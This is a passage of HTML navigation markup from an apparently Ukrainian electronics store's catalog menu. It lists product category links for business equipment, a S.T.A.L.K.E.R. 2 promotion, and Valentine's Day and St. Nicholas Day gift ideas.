                                       href="https://telemart.ua/ua/accesories-monitors/" data-block-segment="streaming">Кріплення для монітора</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/cable/" data-block-segment="streaming">Кабелі (USB, HDMI, LAN)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/charging-stations/filter/charging-station/" data-block-segment="streaming">Зарядні станції</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ups/" data-block-segment="streaming">ДБЖ</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/software/" data-block-segment="streaming"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/software/" data-block-segment="streaming">Програмне забезпечення</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Програмне забезпечення                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                


            </div>


 

                    </div>
                </div>
            </div>                    <div class="tab-pane fade show" id="catalog-business-0" role="tabpanel" aria-labelledby="catalog-business-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Все для бізнесу            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">

             <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/assembly-business.html" data-block-segment="business"><img class="img-fluid" src="/theme/main/i/c/c0-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/assembly-business.html" data-block-segment="business">Конфігуратор ПК для бізнесу</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Конфігуратор ПК для бізнесу                                </button>
                            </div>
                        </div>
                    </div>
                </div>


                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/pc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Готові пристрої</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Готові пристрої 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/work/" data-block-segment="business">ПК для офісу та роботи</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptops/filter/office/" data-block-segment="business">Офісні ноутбуки</a></li>
                                
                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/i/c/c9-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Оргтехніка</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Оргтехніка 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/monitors/filter/for-everyday-tasks/for-office-tasks/" data-block-segment="business">Офісні монітори</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mfp/" data-block-segment="business">БФП</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/printers/" data-block-segment="business">Принтери</a></li>
                                       
                                

                            </ul>
                        </div>
                    </div>
                </div>

            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/i/c/c5-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Периферія для офісу</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Периферія для офісу 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                              <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboard-and-mouse/filter/for-everyday-tasks/" data-block-segment="business">Комплекти миша і клавіатура</a>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboards/filter/for-everyday-tasks/" data-block-segment="business">Офісні клавіатури</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mouse/filter/for-everyday-tasks/" data-block-segment="business">Офісні мишки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/kovriki/" data-block-segment="business">Килимки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/earphones/filter/headset/" data-block-segment="business">Офісні гарнітури</a></li>
                                        <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/web-cam/filter/for-video-calls/videoconferencing/" data-block-segment="business">Веб-камери</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/projectors/" data-block-segment="business">Проектори</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/wi-fi-routers/" data-block-segment="business">Роутери</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ups/" data-block-segment="business">ДБЖ</a></li>
                                       
                                
                                
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/laptop-bags/" data-block-segment="business"><img class="img-fluid" src="/data/categoryicons/c225-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/laptop-bags/" data-block-segment="business">Сумки, рюкзаки, чохли</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Сумки, рюкзаки, чохли                                </button>
                            </div>

                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptop-bags/filter/laptop-bags/" data-block-segment="business">Сумки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptop-bags/filter/organizer-bag/" data-block-segment="business">Сумки-органайзери</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptop-bags/filter/sling-bag/" data-block-segment="business">Сумки-слінг</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptop-bags/filter/belt-bag/" data-block-segment="business">Поясні сумки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptop-bags/filter/backpack/" data-block-segment="business">Рюкзаки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptop-bags/filter/case/" data-block-segment="business">Чохли для ноутбуків</a></li>
                                
                            </ul>


                        </div>
                    </div>
                </div>

              

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/game-tables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для робочого місця</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для робочого місця 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-table/" data-block-segment="business">Столи</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/" data-block-segment="business">Крісла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accessories-for-chairs/" data-block-segment="business">Аксесуари для крісел</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/organizer/" data-block-segment="business">Органайзери для робочого місця</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/holder/сable-holder/headphone-stand/racks-stands/" data-block-segment="business">Підставки для периферії</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accesories-monitors/" data-block-segment="business">Кріплення для монітора</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/cable/" data-block-segment="business">Кабелі (USB, HDMI, LAN)</a></li>
                                
                                

                            </ul>
                        </div>
                    </div>
                </div>

                 <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/accessoriesandconsumables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Витратні матеріали та аксесуари</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Витратні матеріали та аксесуари 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/cartridges/" data-block-segment="business">Картриджі</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/cartridges/filter/toner/" data-block-segment="business">Тонери</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/cartridges/filter/ink/" data-block-segment="business">Чорнило</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/office-equipment/printing-paper/" data-block-segment="business">Папір для друку</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/cleaning-products/" data-block-segment="business">Чистячі засоби</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/power-socket/" data-block-segment="business">Мережеві фільтри</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/usb-flash/" data-block-segment="business">USB флешки</a></li>

                                       <!--<li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mobile-accessories/charger/">Кардрідери</a></li>-->
                                
                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/software/" data-block-segment="business"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/software/" data-block-segment="business">Програмне забезпечення</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Програмне забезпечення                                </button>
                            </div>
                        </div>
                    </div>
                </div>
                


            </div>


 

                    </div>
                </div>
            </div>

                <div class="tab-pane tab-pane-stalker fade show" id="catalog-stalker-0" role="tabpanel" aria-labelledby="catalog-stalker-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Усе для S.T.A.L.K.E.R. 2            </button>
        </div>
        <div class="row">
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/limitedpc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >ПК для Зони</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    ПК для Зони                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/rtx-4090/rtx-4080-super/rtx-4080/rtx-4070-ti-super/rtx-4070-ti/rtx-4070-super/rtx-4070/rtx-4060-ti/rtx-4060/rtx-3080-ti/rtx-3070-ti/rtx-3070/rtx-3060-ti/rtx-3060/rtx-3050/">Готові системи для Зони</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/rtx-4070-ti/rtx-4070-super/rtx-4070/rtx-4060-ti/rtx-4060/rtx-3080-ti/rtx-3070-ti/rtx-3070/rtx-3060-ti/rtx-3060/">Для тих, хто хоче пройти Зону без лагів</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/rtx-4090/rtx-4080-super/rtx-4080/rtx-4070-ti-super/">Максимальна графіка, начебто сам у Зоні</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/assembly-start.html">Виконавець бажань по ПК</a></li>
                            </ul>

                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/nout.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Ноутбуки для Зони</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Ноутбуки для Зони                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptops/filter/geforce-4090/geforce-4080/geforce-4070/geforce-4060/geforce-4050/geforce-3080-ti/geforce-3070-ti/geforce-3060/geforce-3050-ti/ram-64gb-ram/ram-32gb-ram/ram-16gb-ram/">Перевірено сталкерами Зони</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptops/filter/geforce-4050/geforce-3080-ti/geforce-3070-ti/geforce-3060/geforce-3050-ti/geforce-2080/geforce-2060/geforce-2050/geforce-1660-ti/geforce-1650-ti/geforce-1650/ram-16gb-ram/">Щоб тягнуло хоч щось</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptops/filter/geforce-4090/geforce-4080/geforce-4070/geforce-4060/ram-64gb-ram/ram-32gb-ram/">Повний кайф від графіки</a></li>

                            </ul>

                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/videocard.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Відеокарти для Зони</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Відеокарти для Зони                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/videocard/filter/rtx-40xx/rtx-30xx/rtx-20xx/rx-7xxx/rx-6xxx/rx-5xxx/">Точно не підведуть</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/videocard/filter/rtx-30xx/rtx-20xx/rx-6xxx/rx-5xxx/">Для слабкого хабару (мінімалки)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/videocard/filter/rtx-40xx/rx-7xxx/">Для "купа з хабаром" (максималки)</a></li>

                            </ul>

                        </div>
                    </div>
                </div>


            </div>
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/for-trade-in.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Послуги Техніка</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Послуги Техніка                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/trade-in.html?view=create_stalker">Trade-In - Обміняй старе на свіжак</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/products/modernizatsiya-peresborka-kompyutera/">Прокачай своє залізо</a></li>
                            </ul>

                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/services.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Поради від Бармена</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Поради від Бармена                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://t.me/TELEMARTUA_bot" target="_blank">Telegram</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="viber://pa?chatURI=telemart-ua" target="_blank">Viber</a></li>
                            </ul>

                        </div>
                    </div>
                </div>

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/i/c/s1-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Перевір, чи ти сталкер, чи тільки вчишся</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Перевір, чи ти сталкер, чи тільки вчишся                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <!--<li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/stalker2-battlepass.html">Quiz по STALKER 2</a></li>-->
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/reviews/dochekalysya-pk-pid-stalker-2.html">Огляд ПК, ноутбуків та відеокарт під S.T.A.L.K.E.R 2</a></li>

                            </ul>

                        </div>
                    </div>
                </div>
            </div>


        </div>
    </div>
</div>                <div class="tab-pane tab-pane-vd25 fade show" id="catalog-vd25-0" role="tabpanel" aria-labelledby="catalog-vd25-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Ідеї до 14 лютого            </button>
        </div>
        <div class="row">
          
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                 <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/pc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для нього</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для нього 
                                </button>
                            </div>
                              

                               <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/game/">Ігрові ПК</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/filter/sony/stationary/">PlayStation</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/filter/portable/">Портативні консолі</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mouse/filter/for-game/">Геймерські мишки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboards/filter/for-game/">Геймерські клавіатури</a></li>                                       
                            
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/earphones/filter/gaming/">Ігрові навушники</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/lego/">LEGO</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/microphones/">Мікрофони</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/game-controllers/">Ігрові маніпулятори</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/clothes/">Одяг для геймера</a></li>      
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptop-bags/filter/backpack/">Рюкзаки</a></li>   
                                                                        
                            </ul>
                           
                            
                            

                        </div>
                    </div>
                </div>
                </div>


          
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                 <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/i/c/c5-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для неї</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для неї 
                                </button>
                            </div>
                            
                               <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptops/apple/">MacBook</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/monitors/">Монітори</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/">Комфортні крісла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mouse/filter/for-everyday-tasks/">Ергономічні мишки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboards/filter/for-everyday-tasks/">Зручні клавіатури</a></li>                                       
                            
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/earphones/">Навушники для музики</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/web-cam/filter/for-stream/">Веб-камери для стриму</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/organizer/">Органайзери для робочого стола</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/palm-rest/">Підставка для клавіатур</a></li>
                                                                        
                            
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/headphone-stand/">Підставки для навушників</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptop-bags/filter/bag/">Сумки для ноутбуків</a></li>
                                       
                                                                            
                            </ul>
                            
                            
                            

                        </div>
                    </div>
                </div>
                </div>

                <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                 <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/servicesorpc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для улюбленого ПК</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для улюбленого ПК 
                                </button>
                            </div>
                            
                               <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/videocard/">Відеокарти</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/processor/">Процесори</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ssd/">SSD</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/sistemy-oxlazhdenija/">Системи охолодження</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ram/">ОЗП</a></li>                                       
                            
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/case/">Корпуси</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/corps/">Вентилятори для корпусу</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/products/kompleksnaya-chistka-i-obslujivanie-kompyutera/">Чищення ПК</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/service/filter/customization/">Кастомізація</a></li>
                                                                         
                            </ul>
                            
                            
                            

                        </div>
                    </div>
                </div>
                </div>

                                

           
            
                
                
            
       
    </div>
</div>
</div>                
                <div class="tab-pane tab-pane-ny25 fade show" id="catalog-ny25-0" role="tabpanel" aria-labelledby="catalog-ny25-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Ідеї ​​до Дня Святого Миколая            </button>
        </div>
        <div class="row">
            <div class="col-sm-6 col-lg-6 col-xl-4">
                


                                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/i/gift-btn.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Для дітей 4-7</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для дітей 4-7                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/filter/retro-consoles-and-game-consoles/">Дитячі ретро консолі</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ipad/">Планшети</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/lego/">LEGO</a></li>
                                       
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/portable-speakers/filter/ligth/">Портативні колонки з підсвічуванням</a></li>
                                       
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/collectible-figures/filter/funko/">Іграшки Funko</a></li>
                                       

                                       
                            </ul>

                        </div>
                    </div>
                </div>









            </div>
            <div class="col-sm-6 col-lg-6 col-xl-4">


                                                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/i/gift-btn.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Для дітей 8-12</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для дітей 8-12                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mouse/filter/for-game/">Ігрові миші</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboards/filter/for-game/">Ігрові клавіатури</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/earphones/filter/gaming/">Ігрові навушники</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/game-controllers/filter/gamepad/">Геймпади</a></li>
                                       
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/graphic-tablets/">Графічні планшети</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/projectors/">Проектори</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/akusticheskie-sistemy/">Акустичні системи</a></li>
                                       
                                       

                            </ul>

                        </div>
                    </div>
                </div>





            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">



                                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/i/gift-btn.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Для дітей 13-18</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для дітей 13-18                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/game/">Ігрові ПК</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptops/filter/discrete/">Ігрові ноутбуки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/">Ігрові консолі</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/monitors/filter/for-game/">Ігрові монітори</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mouse/filter/for-game/">Ігрові миші</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboards/filter/for-game/">Ігрові клавіатури</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/earphones/filter/gaming/">Ігрові навушники</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/">Ігрові крісла</a></li>
                            </ul>

                        </div>
                    </div>
                </div>


            </div>


        </div>
    </div>
</div>                    <div class="tab-pane fade show" id="catalog-396-0" role="tabpanel" aria-labelledby="catalog-396-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Комплектуючі до ПК            </button>
        </div>
        <div class="row">
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                 <a class="catalog-box__item-photo" href="https://telemart.ua/ua/komplektujuschie/"><img class="img-fluid" src="/theme/main/content/proc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Основні компоненти</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Основні компоненти 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/processor/">Процесори</a></li>
